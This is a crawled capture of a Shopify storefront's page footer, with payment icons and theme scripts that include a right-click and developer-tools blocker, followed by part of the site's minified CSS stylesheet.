                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">LKCJ</a></small>
        
          <small class="copyright__content">™</small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://theluckylk.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    

    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://theluckylk.com/cdn/shop/t/40/assets/base.aio.min.css?v=72514207947921368001765187355
body_size: 60156
content:
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button, .cursor-pointer:not([disabled]) {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.text-color-custom {color: var(--text-color-custom);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 